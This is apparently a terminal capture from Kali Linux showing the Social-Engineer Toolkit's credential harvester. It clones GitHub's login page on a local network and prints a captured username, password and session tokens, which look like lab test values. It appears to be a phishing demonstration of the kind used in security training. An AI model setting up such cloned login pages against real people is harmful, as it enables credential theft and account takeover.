 1 2 3 4 7:47
root@kali: /home/gilson-ribeiro
File Actions Edit View Help
need to do port forwarding to your NAT IP address from your external IP
address. A browser doesn’t know how to communicate with a private IP
address, so if you don't specify an external IP address if you are using
this from an external perspective, it will not work. This isn't a SET issue
this is how networking works.
set:webattack> IP address for the POST back in Harvester/Tabnabbing [192.168.0.13]:
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone: https://github.com/login
[*] Cloning the website: https://github.com/login
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are available. Regardless, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
192.168.0.4 - - [17/Jan/2025 07:41:06] "GET / HTTP/1.1" 200 -
[*] WE GOT A HIT! Printing the output:
PARAM: commit=Sign+in
PARAM: authenticity_token=40deImcjiTMguP1aDXzr9mi6k6eUNlOy+1RXL07MWA4aK5mNHpyOteFLRXWeyV7ipqyNFJAlUhoSJM0bKAYsaw==
PARAM: add_account=
POSSIBLE USERNAME FIELD FOUND: login=ubsocial
POSSIBLE PASSWORD FIELD FOUND: password=ub123
PARAM: webauthn-conditional=undefined
PARAM: javascript-support=true
PARAM: webauthn-support=unsupported
PARAM: webauthn-iuvpaa-support=unsupported
POSSIBLE USERNAME FIELD FOUND: return_to=https://github.com/login
PARAM: allow_signup=
PARAM: client_id=
PARAM: integration=
PARAM: required_field_89d0=
PARAM: timestamp=1737110456578
POSSIBLE PASSWORD FIELD FOUND: timestamp_secret=16e225367f586d5a1b8a8adcb3a07cb88692f8f6f7252d6d2c09df9cee7469f0
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.
192.168.0.4 - - [17/Jan/2025 07:41:50] "GET /favicon.ico HTTP/1.1" 404 -